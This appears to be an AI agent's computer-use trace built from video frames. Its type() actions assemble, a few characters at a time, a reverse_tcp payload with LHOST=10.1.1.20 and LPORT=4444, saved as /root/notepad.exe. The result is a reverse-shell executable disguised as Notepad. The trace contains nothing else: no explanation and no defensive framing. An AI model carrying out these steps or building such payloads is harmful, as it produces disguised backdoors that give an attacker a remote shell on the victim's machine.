
type("rev")

type("erse_")

type("tcp")

- Add LHOST=10.1.1.20, LPORT=4444 and X output to /root/notepad.exe
type("LHOST")

type("=10.1.1.20 L")

type("PORT=")

type("4444")

type("X >")

type("/root")

type("no")

type("tepad")

type(".exe")

scroll("down", 3)
